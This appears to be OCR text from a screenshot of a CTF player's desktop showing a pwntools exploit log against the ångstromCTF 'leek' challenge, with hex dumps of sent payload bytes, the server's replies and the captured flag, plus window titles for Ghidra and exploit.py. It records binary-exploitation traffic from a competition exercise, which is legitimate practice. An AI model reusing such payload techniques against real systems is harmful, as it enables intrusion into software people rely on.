 Applications Places System
/bin/bash
/bin/bash 119x30
00000070 27 73 20 6d 79 20 73 65 63 72 65 74 3f 20 |'s m|y se|cret|? |
0000007e
[DEBUG] Sent 0x20 bytes:
00000000 c8 da 03 77 41 9b 19 0b 18 e0 ca d2 1c d7 a9 92 |···w|A···|····|····|
00000010 94 de 1f 2e c2 b8 18 1a f3 65 31 f1 61 c6 77 6d |···.|····|·e1·|a·wm|
00000020
[DEBUG] Received 0x41 bytes:
b"Okay, I'll give you a reward for guessing it.\n"
b'Say what you want: '
[DEBUG] Sent 0x20 bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000010 00 00 00 00 00 00 00 00 31 00 00 00 00 00 00 0a |····|····|1···|····|
00000020
[*] Switching to interactive mode
[DEBUG] Received 0x46 bytes:
b'Hmm... I changed my mind.\n'
b'Next round!\n'
b'Looks like you made it through.\n'
Hmm... I changed my mind.
Next round!
Looks like you made it through.
[DEBUG] Received 0x28 bytes:
b'actf{very_133k_of_y0u_777522a2c32b7dd6}\n'
actf{very_133k_of_y0u_777522a2c32b7dd6}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to challs.actf.co port 31310
[crystal@parrot]─[~/Desktop/GLIBC_2.34]
$
scripts payloads webshells
Home
SECURITY OVERRIDE
Trash CTF
Menu /bin/bash [Challenges | ångstrom... [Ghidra: leek] [CodeBrowser: leek:/le... [exploit.py - Visual Stud...